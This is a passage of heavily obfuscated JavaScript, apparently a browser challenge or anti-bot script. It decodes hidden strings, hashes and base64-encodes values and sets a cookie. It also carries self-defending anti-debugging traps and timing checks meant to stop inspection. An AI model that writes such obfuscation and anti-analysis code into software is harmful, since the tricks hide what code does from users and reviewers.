this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2460b0['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x346db7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x13170c){if(!Boolean(~_0x13170c)){return _0x13170c;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x346db7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3d6b35){for(var _0x49197e=0x0,_0x559e9f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x49197e<_0x559e9f;_0x49197e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x559e9f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3d6b35(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x346db7(_0x32f1)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x32f1['\x6f\x6e\x63\x65']=!![];}_0x2d1dc6=_0x32f1['\x72\x63\x34'](_0x2d1dc6,_0x4e3082);_0x32f1['\x64\x61\x74\x61'][_0x572f6e]=_0x2d1dc6;}else{_0x2d1dc6=_0xc5a2d4;}return _0x2d1dc6;};(function(){var _0x4eb323=function(){var _0x572f6e=!![];return function(_0x4e3082,_0x2d1dc6){var _0x276958=_0x572f6e?function(){if(_0x2d1dc6){var _0x40b5d2=_0x2d1dc6['\x61\x70\x70\x6c\x79'](_0x4e3082,arguments);_0x2d1dc6=null;return _0x40b5d2;}}:function(){};_0x572f6e=![];return _0x276958;};}();var _0x3489b4={'\x7a\x4d\x47':function _0x30eddc(_0x36812e,_0x22c489){return _0x36812e(_0x22c489);},'\x63\x4d\x75':function _0x48c24b(_0x5da2ad,_0x4e1b28){return _0x5da2ad<_0x4e1b28;},'\x71\x6a\x68':function _0x12568b(_0x16e652){return _0x16e652();},'\x4b\x45\x69':function _0xe2c8c4(_0x39bc60,_0x20d591){return _0x39bc60!==_0x20d591;},'\x48\x61\x45':function _0xb69ece(_0x65939d,_0x33b5f1){return _0x65939d+_0x33b5f1;},'\x63\x71\x78':function _0x46c444(_0x2d4d34,_0x6f394a){return _0x2d4d34/_0x6f394a;},'\x6a\x65\x49':function _0x12c3ba(_0x4d1337,_0x2d5c77){return _0x4d1337===_0x2d5c77;},'\x66\x56\x6d':function _0x5b05bd(_0x43d8fe,_0x31a9ea){return _0x43d8fe%_0x31a9ea;},'\x47\x6c\x4b':function _0x297047(_0x50ac3f,_0x1f9aba){return _0x50ac3f(_0x1f9aba);},'\x49\x69\x64':function _0x3d2fd3(_0x55ea45,_0x1c3335){return _0x55ea45(_0x1c3335);},'\x4b\x71\x57':function _0x4651ff(_0x4bf74b,_0x419fba){return _0x4bf74b>_0x419fba;},'\x45\x47\x58':function _0x5bf9a1(_0x39af11,_0x54d8c6){return _0x39af11-_0x54d8c6;},'\x59\x6b\x56':function _0x4f29c1(_0x1f3512,_0x45949f){return _0x1f3512==_0x45949f;},'\x70\x49\x69':function _0x2ee679(_0x28fc7d,_0x3b9628){return _0x28fc7d==_0x3b9628;},'\x7a\x47\x4f':function _0xec65bc(_0x42c6b0,_0x1279d1){return _0x42c6b0==_0x1279d1;},'\x41\x66\x6e':function _0x18d44a(_0x34351d,_0x26df67){return _0x34351d==_0x26df67;},'\x58\x42\x45':function _0x170090(_0x219c5b,_0x2a35d3){return _0x219c5b(_0x2a35d3);},'\x47\x46\x6c':function _0x928a09(_0x482e01,_0xa08ef0){return _0x482e01!==_0xa08ef0;},'\x75\x54\x41':function _0x2fa82c(_0x44bb65,_0x4e33d0){return _0x44bb65==_0x4e33d0;},'\x4e\x67\x46':function _0x2f7823(_0x5f5db5,_0x3e5b00){return _0x5f5db5==_0x3e5b00;},'\x72\x59\x7a':function _0x1765a5(_0x38c401,_0x26e90c){return _0x38c401(_0x26e90c);},'\x57\x41\x71':function _0x276116(_0x246df4,_0xc13dba){return _0x246df4+_0xc13dba;},'\x4e\x79\x68':function _0x399a60(_0x148536,_0xe603c0){return _0x148536(_0xe603c0);},'\x78\x6a\x52':function _0x143b10(_0x4fe561){return _0x4fe561();},'\x51\x44\x6c':function _0x4a737d(_0x496683,_0x50e15a){return _0x496683+_0x50e15a;},'\x54\x73\x4d':function _0x3f5544(_0x5d3c1e,_0x4e65b){return _0x5d3c1e+_0x4e65b;}};var _0x3a9d4a=this[_0x32f1('0x0', '\x5d\x6a\x40\x78')];var _0x1f7c37=_0x3a9d4a[_0x32f1('0x1', '\x50\x64\x76\x65')];var _0x4cc147='';var _0x15c9ca='';if(_0x3489b4[_0x32f1('0x2', '\x4c\x21\x75\x21')](typeof _0x3a9d4a[_0x32f1('0x3', '\x4c\x32\x75\x59')],_0x32f1('0x4', '\x6b\x75\x2a\x5d'))){_0x4cc147=_0x3a9d4a[_0x32f1('0x5', '\x40\x51\x73\x26')];_0x15c9ca=_0x4cc147[_0x32f1('0x6', '\x67\x52\x6f\x42')];}var _0x41fbc2=_0x3a9d4a[_0x32f1('0x7', '\x46\x49\x41\x51')];var _0x3796ba=_0x3a9d4a[_0x32f1('0x8', '\x28\x68\x25\x49')];var _0x5c5eee=new _0x3a9d4a[_0x32f1('0x9', '\x71\x4f\x23\x32')]()[_0x32f1('0xa', '\x5d\x79\x39\x43')]();var _0x2b4fdc='';function _0x286e05(_0x4fdc40){var _0x3a7069={'\x73\x51\x6e':function _0x1546fd(_0x1d358a,_0x4cb360){return _0x1d358a<_0x4cb360;},'\x75\x4c\x79':function _0x180c0b(_0x153864,_0x172740){return _0x153864&_0x172740;},'\x78\x57\x74':function _0xdab947(_0x140e69,_0x269764){return _0x140e69==_0x269764;},'\x4a\x75\x64':function _0x2c75c7(_0x4469ee,_0x133ae5){return _0x4469ee>>_0x133ae5;},'\x6f\x42\x6a':function _0x532918(_0x591fb6,_0x2526a5){return _0x591fb6|_0x2526a5;},'\x72\x46\x4d':function _0x120186(_0x41bdb0,_0x55a1b7){return _0x41bdb0<<_0x55a1b7;},'\x72\x44\x52':function _0x4ffd9a(_0x5b66fa,_0x183fc4){return _0x5b66fa&_0x183fc4;},'\x49\x52\x54':function _0x4e85cf(_0x5f7f1e,_0x34d5c9){return _0x5f7f1e&_0x34d5c9;},'\x58\x4d\x5a':function _0x30a46c(_0x32fcd7,_0x2cc183){return _0x32fcd7&_0x2cc183;},'\x75\x64\x76':function _0x26cc98(_0x3cf4ab,_0x22ee46){return _0x3cf4ab==_0x22ee46;},'\x4a\x42\x69':function _0x378376(_0x43f080,_0x23a8d3){return _0x43f080<<_0x23a8d3;},'\x71\x52\x48':function _0x488b02(_0x3eb395,_0x34c4e2){return _0x3eb395<<_0x34c4e2;},'\x78\x67\x67':function _0x4d1c25(_0x18ac59,_0x3136b5){return _0x18ac59&_0x3136b5;},'\x71\x71\x53':function _0x333dc4(_0x19557c,_0x32d5ef){return _0x19557c|_0x32d5ef;},'\x62\x52\x4b':function _0x5048e9(_0x877c1d,_0xfdbc41){return _0x877c1d&_0xfdbc41;}};var _0x399b29=_0x32f1('0xb', '\x50\x64\x76\x65')[_0x32f1('0xc', '\x63\x73\x73\x40')]('\x7c'),_0x19f4d2=0x0;while(!![]){switch(_0x399b29[_0x19f4d2++]){case'\x30':var _0x2a6ef4,_0x233c9e,_0x39d294;continue;case'\x31':_0x39d294=_0x4fdc40[_0x32f1('0xd', '\x62\x38\x56\x6e')];continue;case'\x32':var _0x1e2b65=_0x32f1('0xe', '\x48\x63\x4b\x73');continue;case'\x33':while(_0x3a7069[_0x32f1('0xf', '\x78\x5b\x2a\x6c')](_0x233c9e,_0x39d294)){var _0xb6895a=_0x32f1('0x10', '\x34\x30\x79\x6c')[_0x32f1('0x11', '\x76\x61\x6c\x58')]('\x7c'),_0x3dae7a=0x0;while(!![]){switch(_0xb6895a[_0x3dae7a++]){case'\x30':_0x22c713=_0x3a7069[_0x32f1('0x12', '\x4e\x66\x25\x50')](_0x4fdc40[_0x32f1('0x13', '\x41\x62\x54\x65')](_0x233c9e++),0xff);continue;case'\x31':if(_0x3a7069[_0x32f1('0x14', '\x41\x62\x54\x65')](_0x233c9e,_0x39d294)){_0x2a6ef4+=_0x1e2b65[_0x32f1('0x15', '\x50\x55\x4b\x4b')](_0x3a7069[_0x32f1('0x16', '\x75\x78\x65\x56')](_0x22c713,0x2));_0x2a6ef4+=_0x1e2b65[_0x32f1('0x17', '\x79\x75\x65\x69')](_0x3a7069[_0x32f1('0x18', '\x52\x42\x6f\x71')](_0x3a7069[_0x32f1('0x19', '\x59\x58\x4c\x65')](_0x3a7069[_0x32f1('0x1a', '\x47\x36\x6c\x52')](_0x22c713,0x3),0x4),_0x3a7069[_0x32f1('0x1b', '\x71\x4f\x23\x32')](_0x3a7069[_0x32f1('0x1c', '\x45\x4a\x25\x49')](_0x4784bd,0xf0),0x4)));_0x2a6ef4+=_0x1e2b65[_0x32f1('0x1d', '\x58\x37\x4d\x69')](_0x3a7069[_0x32f1('0x1e', '\x41\x62\x54\x65')](_0x3a7069[_0x32f1('0x1f', '\x6b\x75\x2a\x5d')](_0x4784bd,0xf),0x2));_0x2a6ef4+='\x3d';break;}continue;case'\x32':_0x2a6ef4+=_0x1e2b65[_0x32f1('0x20', '\x75\x78\x65\x56')](_0x3a7069[_0x32f1('0x21', '\x4c\x21\x75\x21')](_0x22c713,0x2));continue;case'\x33':if(_0x3a7069[_0x32f1('0x22', '\x6b\x75\x2a\x5d')](_0x233c9e,_0x39d294)){_0x2a6ef4+=_0x1e2b65[_0x32f1('0x23', '\x4c\x21\x75\x21')](_0x3a7069[_0x32f1('0x24', '\x36\x65\x23\x44')](_0x22c713,0x2));_0x2a6ef4+=_0x1e2b65[_0x32f1('0x25', '\x6b\x75\x2a\x5d')](_0x3a7069[_0x32f1('0x26', '\x34\x39\x53\x36')](_0x3a7069[_0x32f1('0x27', '\x5d\x21\x6c\x74')](_0x22c713,0x3),0x4));_0x2a6ef4+='\x3d\x3d';break;}continue;case'\x34':_0x4784bd=_0x4fdc40[_0x32f1('0x28', '\x5d\x21\x6c\x74')](_0x233c9e++);continue;case'\x35':_0x2ee389=_0x4fdc40[_0x32f1('0x29', '\x4c\x21\x75\x21')](_0x233c9e++);continue;case'\x36':_0x2a6ef4+=_0x1e2b65[_0x32f1('0x2a', '\x52\x30\x55\x77')](_0x3a7069[_0x32f1('0x2b', '\x40\x62\x23\x53')](_0x2ee389,0x3f));continue;case'\x37':_0x2a6ef4+=_0x1e2b65[_0x32f1('0x2c', '\x26\x32\x4f\x43')](_0x3a7069[_0x32f1('0x2d', '\x63\x73\x73\x40')](_0x3a7069[_0x32f1('0x2e', '\x48\x63\x4b\x73')](_0x3a7069[_0x32f1('0x2f', '\x28\x68\x25\x49')](_0x4784bd,0xf),0x2),_0x3a7069[_0x32f1('0x30', '\x5d\x74\x74\x39')](_0x2ee389&0xc0,0x6)));continue;case'\x38':_0x2a6ef4+=_0x1e2b65[_0x32f1('0x31', '\x78\x5b\x2a\x6c')](_0x3a7069[_0x32f1('0x32', '\x52\x25\x4f\x26')](_0x3a7069[_0x32f1('0x33', '\x78\x5b\x2a\x6c')](_0x3a7069[_0x32f1('0x34', '\x34\x39\x53\x36')](_0x22c713,0x3),0x4),_0x3a7069[_0x32f1('0x35', '\x5d\x6a\x40\x78')](_0x3a7069[_0x32f1('0x36', '\x67\x67\x31\x5d')](_0x4784bd,0xf0),0x4)));continue;}break;}}continue;case'\x34':_0x2a6ef4='';continue;case'\x35':var _0x22c713,_0x4784bd,_0x2ee389;continue;case'\x36':return _0x2a6ef4;continue;case'\x37':_0x233c9e=0x0;continue;}break;}}function _0x1e4d7a(_0x46e11b){var _0x3c28b9=_0x4eb323(this,function(){var _0x572f6e=function(){return'\x64\x65\x76';},_0x4e3082=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3d7eee=function(){var _0x5cccb7=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5cccb7['\x74\x65\x73\x74'](_0x572f6e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4ac927=function(){var _0x21d667=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x21d667['\x74\x65\x73\x74'](_0x4e3082['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x28e438=function(_0x156e67){var _0x3c1b2f=~-0x1>>0x1+0xff%0x0;if(_0x156e67['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3c1b2f)){_0x5d566e(_0x156e67);}};var _0x5d566e=function(_0x21b5f5){var _0x37fde1=~-0x4>>0x1+0xff%0x0;if(_0x21b5f5['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x37fde1){_0x28e438(_0x21b5f5);}};if(!_0x3d7eee()){if(!_0x4ac927()){_0x28e438('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x28e438('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x28e438('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3c28b9();return function(_0x5bd798){_0x2b4fdc+=_0x5bd798;return _0x3489b4[_0x32f1('0x37', '\x42\x77\x32\x4f')](_0x46e11b,_0x5bd798);};}function _0x5d1b2f(){var _0x5f0957={'\x58\x4b\x6d':function _0x20cf5c(_0x4b2db6,_0x16105d){return _0x4b2db6<_0x16105d;},'\x49\x54\x56':function _0x238117(_0x1ec408,_0x1ba2de){return _0x1ec408+_0x1ba2de;},'\x64\x78\x53':function _0x4cf592(_0x261c27){return _0x261c27();}};var _0x24769d=_0x32f1('0x38', '\x58\x37\x4d\x69')[_0x32f1('0x39', '\x52\x30\x55\x77')]('\x7c'),_0x506c68=0x0;while(!![]){switch(_0x24769d[_0x506c68++]){case'\x30':for(var _0x141df1=0x0;_0x5f0957[_0x32f1('0x3a', '\x50\x55\x4b\x4b')](_0x141df1,_0x445de5[_0x32f1('0x3b', '\x25\x70\x37\x5e')]);_0x141df1++){var _0x160435=_0x445de5[_0x141df1][_0x32f1('0x3c', '\x4c\x21\x75\x21')](0x0,_0x445de5[_0x141df1][_0x32f1('0x3d', '\x4e\x66\x25\x50')]('\x3d'));var _0x1a7ab1=_0x445de5[_0x141df1][_0x32f1('0x3e', '\x53\x45\x4f\x4c')](_0x5f0957[_0x32f1('0x3f', '\x5d\x6a\x40\x78')](_0x445de5[_0x141df1][_0x32f1('0x40', '\x26\x32\x4f\x43')]('\x3d'),0x1),_0x445de5[_0x141df1][_0x32f1('0x41', '\x45\x4a\x25\x49')]);if(_0x221a6d[_0x32f1('0x42', '\x4c\x32\x75\x59')](_0x160435)){_0x26e3c1[_0x26e3c1[_0x32f1('0x43', '\x52\x30\x55\x77')]]=_0x1a7ab1;}}continue;case'\x31':var _0x445de5=_0x1f7c37[_0x32f1('0x44', '\x5d\x79\x39\x43')][_0x32f1('0x45', '\x7a\x79\x79\x36')]('\x3b');continue;case'\x32':return _0x26e3c1;continue;case'\x33':_0x5f0957[_0x32f1('0x46', '\x46\x49\x41\x51')](_0x414958);continue;case'\x34':var _0x26e3c1=new _0x3a9d4a[_0x32f1('0x47', '\x41\x62\x54\x65')]();continue;case'\x35':var _0x221a6d=new _0x3a9d4a[_0x32f1('0x48', '\x26\x32\x4f\x43')](_0x32f1('0x49', '\x47\x36\x6c\x52'));continue;}break;}}function _0x358159(_0x202adb){var _0x461355={'\x48\x4f\x4a':function _0x2df05a(_0x41ee65){return _0x41ee65();},'\x44\x48\x50':function _0x2b3f5d(_0xa205f2,_0x2dd6b2){return _0xa205f2+_0x2dd6b2;},'\x6f\x43\x52':function _0x34eeca(_0x5bc41b,_0x3f0779,_0x268439,_0x505bc6){return _0x5bc41b(_0x3f0779,_0x268439,_0x505bc6);},'\x4b\x58\x41':function _0x25b7aa(_0x230f4c,_0x5c5fb5){return _0x230f4c(_0x5c5fb5);},'\x54\x4e\x64':function _0x4d0454(_0x30b8b8,_0x78f3){return _0x30b8b8+_0x78f3;},'\x4a\x51\x6c':function _0x462a10(_0x36b87f,_0x1978b5){return _0x36b87f+_0x1978b5;},'\x52\x52\x43':function _0xec079c(_0x37c337,_0x4eaf6a){return _0x37c337+_0x4eaf6a;},'\x44\x6c\x51':function _0x5de2f6(_0x2f73dd,_0x570e7d){return _0x2f73dd+_0x570e7d;},'\x47\x56\x50':function _0x1bce53(_0x2ecfc1,_0x19a05d,_0x27d01a){return _0x2ecfc1(_0x19a05d,_0x27d01a);},'\x76\x68\x6d':function _0x392955(_0x165467,_0x1a7faf){return _0x165467-_0x1a7faf;},'\x57\x45\x49':function _0x17b348(_0x213744,_0x15cef4){return _0x213744<_0x15cef4;},'\x6f\x77\x48':function _0x214b47(_0x34c376,_0x3444e8){return _0x34c376(_0x3444e8);},'\x76\x4a\x64':function _0x28ac71(_0x596c4c,_0xf4ef1){return _0x596c4c<_0xf4ef1;},'\x52\x6d\x58':function _0x904eda(_0x3039da,_0x1ddd7d){return _0x3039da+_0x1ddd7d;},'\x62\x48\x76':function _0x44c665(_0x41e3cd,_0x5c61ad){return _0x41e3cd%_0x5c61ad;}};var _0x1b0e83=_0x32f1('0x4a', '\x53\x45\x4f\x4c')[_0x32f1('0x11', '\x76\x61\x6c\x58')]('\x7c'),_0x15dc58=0x0;while(!![]){switch(_0x1b0e83[_0x15dc58++]){case'\x30':_0x461355[_0x32f1('0x4b', '\x45\x4a\x25\x49')](_0x414958);continue;case'\x31':var _0xa67fa0=new _0x3a9d4a[_0x32f1('0x4c', '\x79\x75\x65\x69')](_0x44ac75[_0x32f1('0x4d', '\x6b\x75\x2a\x5d')]);continue;case'\x32':_0x461355[_0x32f1('0x4e', '\x59\x58\x4c\x65')](_0x414958);continue;case'\x33':var _0xe868c9='\x34\x5d\xb9\x24\x80\x5c\x10\x6d';var _0x25fd83=0x4;while(--_0x25fd83){_0xe868c9=_0xe868c9['\x73\x75\x62\x73\x74\x72'](0x1)+_0xe868c9[0x0];}var _0xd2e462=_0xe868c9;var _0x7f3c6f=_0xe868c9['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0x7f3c6f){_0xd2e462=_0xd2e462['\x73\x75\x62\x73\x74\x72'](0x1)+_0xd2e462[0x0];}var _0x7e70e9='\x09\x47\x2e\xff\x89\x41\xed\x56';var _0xcae481=0x2;var _0x93aa6e=0x0;var _0x66d4c5=[];for(var _0x71a552=0x0;_0x71a552<_0x7e70e9['\x6c\x65\x6e\x67\x74\x68'];_0x71a552++){_0x66d4c5['\x70\x75\x73\x68'](_0x71a552);}var _0x61042f=_0x66d4c5.map(function(_0xa5e37c){return (_0x66d4c5[_0xa5e37c]%_0xcae481)?'':_0x7e70e9[_0xa5e37c];})['\x6a\x6f\x69\x6e']('');var _0xc9fdac=_0x66d4c5.map(function(_0x96ba94){return (_0x66d4c5[_0x96ba94]%_0xcae481)?_0x7e70e9[_0x96ba94]:'';})['\x6a\x6f\x69\x6e']('');var _0x8302e9=[];for(var _0x7ef769=0x0;_0x7ef769<_0x61042f['\x6c\x65\x6e\x67\x74\x68']+_0xc9fdac['\x6c\x65\x6e\x67\x74\x68'];_0x7ef769++){_0x8302e9['\x70\x75\x73\x68'](_0x7ef769);}var _0xbe0e67=_0x8302e9.map(function(_0xd2767f){return _0xd2767f%_0xcae481==_0x93aa6e?_0x61042f[_0xd2767f/_0xcae481]:_0xc9fdac[_0xd2767f/_0xcae481|_0x93aa6e];})['\x6a\x6f\x69\x6e']('');var _0x24fde1=_0x32f1('0x50', _0xd2e462);continue;case'\x34':var _0x1f27c8=_0x4dc1d2[_0x32f1('0x51', '\x4c\x32\x75\x59')](0x6);continue;case'\x35':_0x461355[_0x32f1('0x52', '\x75\x78\x65\x56')](_0xc6edda,_0x32f1('0x53', '\x58\x37\x4d\x69'),_0x208187,0x14);continue;case'\x36':var _0x44ac75=_0x461355[_0x32f1('0x54', '\x5b\x63\x39\x68')](_0x5d1b2f);continue;case'\x37':var _0x1d1472='';continue;case'\x38':var _0x59f2d8=_0xa67fa0[_0x32f1('0x55', '\x67\x67\x31\x5d')]();continue;case'\x39':var _0x5e2200=_0x4dc1d2[_0x32f1('0x56', '\x30\x6a\x24\x4d')](0x0,0x6);continue;case'\x31\x30':var _0x208187;continue;case'\x31\x31':var _0x4dc1d2=_0x32f1('0x57', '\x50\x64\x76\x65');continue;case'\x31\x32':_0x208187=_0x461355[_0x32f1('0x58', '\x34\x39\x53\x36')](btoa,_0x461355[_0x32f1('0x59', '\x47\x36\x6c\x52')](_0x461355[_0x32f1('0x5a', '\x6b\x75\x2a\x5d')](_0x461355[_0x32f1('0x5b', '\x45\x4a\x25\x49')](_0x461355[_0x32f1('0x5c', '\x40\x51\x73\x26')](_0x461355[_0x32f1('0x5d', '\x45\x4a\x25\x49')](_0x32f1,_0x461355[_0x32f1('0x5e', '\x63\x73\x73\x40')](_0x2f13[_0x32f1('0x43', '\x52\x30\x55\x77')],0x1),_0x24fde1[_0x32f1('0x5f', '\x78\x5b\x2a\x6c')](0x0,0x5)),_0x32f1('0x60', '\x47\x36\x6c\x52')),_0x59f2d8),_0x32f1('0x61', '\x49\x53\x5d\x75')),_0x1d1472));continue;case'\x31\x33':for(var _0x43e509=0x0;_0x461355[_0x32f1('0x62', '\x59\x58\x4c\x65')](_0x43e509,_0x44ac75[_0x32f1('0x63', '\x47\x36\x6c\x52')]);_0x43e509++){_0xa67fa0[_0x43e509]=_0x461355[_0x32f1('0x64', '\x49\x53\x5d\x75')](_0x38481c,_0x461355[_0x32f1('0x65', '\x79\x75\x65\x69')](_0x202adb,_0x44ac75[_0x43e509]));}continue;case'\x31\x34':_0x2f13[_0x32f1('0x66', '\x58\x37\x4d\x69')](_0x461355[_0x32f1('0x67', '\x50\x64\x76\x65')](btoa,_0x202adb));continue;case'\x31\x35':for(var _0x43e509=0x0;_0x461355[_0x32f1('0x68', '\x30\x6a\x24\x4d')](_0x43e509,_0x24fde1[_0x32f1('0x69', '\x6b\x74\x33\x38')]);_0x43e509++){_0x1d1472+=_0x461355[_0x32f1('0x6a', '\x6b\x74\x33\x38')](_0x24fde1[_0x32f1('0x6b', '\x45\x4a\x25\x49')](_0x43e509),_0x59f2d8[_0x32f1('0x6c', '\x59\x58\x4c\x65')](_0x461355[_0x32f1('0x6d', '\x4d\x39\x24\x68')](_0x43e509,_0x59f2d8[_0x32f1('0x6e', '\x75\x78\x65\x56')])))[_0x32f1('0x6f', '\x45\x4a\x25\x49')](0x10);}continue;case'\x31\x36':_0x2f13[_0x32f1('0x70', '\x71\x4f\x23\x32')]();continue;}break;}}function _0x38481c(_0x59e759){var _0x313190=0x0;for(var _0x838257=0x0;_0x3489b4[_0x32f1('0x71', '\x52\x25\x4f\x26')](_0x838257,_0x59e759[_0x32f1('0x72', '\x5d\x6a\x40\x78')]);_0x838257++){_0x313190+=_0x59e759[_0x32f1('0x73', '\x25\x70\x37\x5e')](_0x838257);}_0x3489b4[_0x32f1('0x74', '\x79\x75\x65\x69')](_0x414958);return _0x313190;}function _0xc6edda(_0x21d821,_0x2bb41c,_0x397117){var _0x53e0b0={'\x77\x47\x55':function _0x19b1e3(_0x3eebdf,_0x123e19){return _0x3eebdf+_0x123e19;},'\x45\x6b\x78':function _0x32db16(_0x15ab17,_0x3dcad5){return _0x15ab17*_0x3dcad5;},'\x47\x74\x44':function _0x440834(_0x5a47c9,_0x49fce3){return _0x5a47c9+_0x49fce3;},'\x4e\x4b\x55':function _0x1cf207(_0x455c77,_0x56fa04){return _0x455c77+_0x56fa04;},'\x47\x5a\x52':function _0x3aec56(_0x2f10b6,_0x5f3ea7){return _0x2f10b6+_0x5f3ea7;},'\x4e\x57\x71':function _0x57eb56(_0x57f632,_0x45af3b){return _0x57f632+_0x45af3b;},'\x4e\x6a\x45':function _0x6fa92c(_0x581e0e,_0x389cc9){return _0x581e0e+_0x389cc9;}};var _0x57dd75=_0x32f1('0x75', '\x28\x68\x25\x49')[_0x32f1('0x76', '\x4c\x32\x75\x59')]('\x7c'),_0x55b18d=0x0;while(!![]){switch(_0x57dd75[_0x55b18d++]){case'\x30':if(_0x397117){var _0x2c07d0=new _0x3a9d4a[_0x32f1('0x77', '\x26\x32\x4f\x43')]();_0x2c07d0[_0x32f1('0x78', '\x50\x6d\x4e\x4b')](_0x53e0b0[_0x32f1('0x79', '\x46\x49\x41\x51')](_0x2c07d0[_0x32f1('0x7a', '\x6b\x75\x2a\x5d')](),_0x53e0b0[_0x32f1('0x7b', '\x28\x68\x25\x49')](_0x397117,0x3e8)));var _0x535323=_0x53e0b0[_0x32f1('0x7c', '\x5d\x79\x39\x43')](_0x32f1('0x7d', '\x40\x62\x23\x53'),_0x2c07d0[_0x32f1('0x7e', '\x46\x49\x41\x51')]());}continue;case'\x31':var _0x535323='';continue;case'\x32':var _0x4ddd7b=_0x32f1('0x7f', '\x79\x75\x65\x69');continue;case'\x33':var _0x5b2208=_0x4ddd7b[_0x32f1('0x80', '\x34\x30\x79\x6c')](0x1);continue;case'\x34':var _0x1ef393=_0x4ddd7b[_0x32f1('0x81', '\x4e\x66\x25\x50')](0x0,0x1);continue;case'\x35':_0x1f7c37[_0x32f1('0x82', '\x52\x42\x6f\x71')]=_0x53e0b0[_0x32f1('0x83', '\x52\x25\x4f\x26')](_0x53e0b0[_0x32f1('0x84', '\x52\x25\x4f\x26')](_0x53e0b0[_0x32f1('0x85', '\x6b\x74\x33\x38')](_0x53e0b0[_0x32f1('0x86', '\x50\x6d\x4e\x4b')](_0x21d821,'\x3d'),_0x2bb41c),_0x535323),_0x32f1('0x87', '\x5d\x6a\x40\x78'));continue;}break;}}function _0x3f7672(){function _0x8fe81b(_0x24c948){if(_0x3489b4[_0x32f1('0x88', '\x5d\x74\x74\x39')](_0x3489b4[_0x32f1('0x89', '\x6b\x74\x33\x38')]('',_0x3489b4[_0x32f1('0x8a', '\x4c\x21\x75\x21')](_0x24c948,_0x24c948))[_0x32f1('0x8b', '\x50\x21\x61\x4b')],0x1)||_0x3489b4[_0x32f1('0x8c', '\x71\x4f\x23\x32')](_0x3489b4[_0x32f1('0x8d', '\x71\x4f\x23\x32')](_0x24c948,0x14),0x0)){(function(){}[_0x32f1('0x8e', '\x5d\x79\x39\x43')](_0x32f1('0x8f', '\x40\x51\x73\x26'))());}else{(function(){}[_0x32f1('0x90', '\x42\x77\x32\x4f')](_0x32f1('0x91', '\x28\x68\x25\x49'))());}return _0x3489b4[_0x32f1('0x92', '\x63\x73\x73\x40')](_0x8fe81b,++_0x24c948);}try{return _0x3489b4[_0x32f1('0x93', '\x52\x25\x4f\x26')](_0x8fe81b,0x0);}catch(_0x5139c8){}};function _0x414958(){if(_0x3489b4[_0x32f1('0x94', '\x76\x61\x6c\x58')](_0x3489b4[_0x32f1('0x95', '\x30\x6a\x24\x4d')](new _0x3a9d4a[_0x32f1('0x96', '\x75\x78\x65\x56')]()[_0x32f1('0x97', '\x25\x70\x37\x5e')](),_0x5c5eee),0x1f4)){_0x3489b4[_0x32f1('0x98', '\x41\x62\x54\x65')](_0x3f7672);}}function _0x1fb2ed(_0x41c9f1){var _0x1f8845={'\x41\x4c\x5a':function _0xcd27d9(_0x91f118,_0x255c6a){return _0x91f118<_0x255c6a;},'\x4d\x47\x6d':function _0x1121b4(_0x6cd115,_0xfcfef5){return _0x6cd115!==_0xfcfef5;},'\x79\x52\x49':function _0x491731(_0x24e092){return _0x24e092();},'\x67\x50\x68':function _0x15da8a(_0x540872,_0x2271c0){return _0x540872(_0x2271c0);},'\x5a\x4a\x71':function _0x13c47e(_0x5cc52f,_0x2402e6){return _0x5cc52f+_0x2402e6;},'\x62\x56\x4b':function _0x26cbd4(_0x568ee2,_0x105f24){return _0x568ee2+_0x105f24;},'\x74\x63\x44':function _0x597a6b(_0x3d7db9,_0x5894af){return _0x3d7db9===_0x5894af;},'\x57\x44\x55':function _0x21703c(_0x4c6ae9,_0x591162){return _0x4c6ae9(_0x591162);},'\x6e\x68\x6f':function _0x3caeef(_0x2c957e,_0x54e995){return _0x2c957e===_0x54e995;},'\x77\x42\x43':function _0x55d2d3(_0x5bd35c,_0x4ff15b){return _0x5bd35c(_0x4ff15b);},'\x72\x56\x6d':function _0x55e781(_0x5a6339,_0x2682cf){return _0x5a6339+_0x2682cf;},'\x44\x6c\x6d':function _0x246610(_0x4ca875,_0x8a7173){return _0x4ca875(_0x8a7173);},'\x44\x4f\x73':function _0x2073fa(_0x2118ed,_0x4ce924){return _0x2118ed+_0x4ce924;},'\x57\x70\x48':function _0x1d796f(_0x2d8069,_0x2ad008){return _0x2d8069+_0x2ad008;},'\x5a\x68\x66':function _0x4cec45(_0x361877,_0xa8fb29){return _0x361877+_0xa8fb29;},'\x56\x63\x5a':function _0x44ff73(_0xd73e59,_0x423e95){return _0xd73e59(_0x423e95);},'\x6f\x45\x4b':function _0x528e76(_0x26c956,_0x46b68d){return _0x26c956+_0x46b68d;},'\x45\x5a\x6f':function _0x20697c(_0x1f1dc3,_0x18c024){return 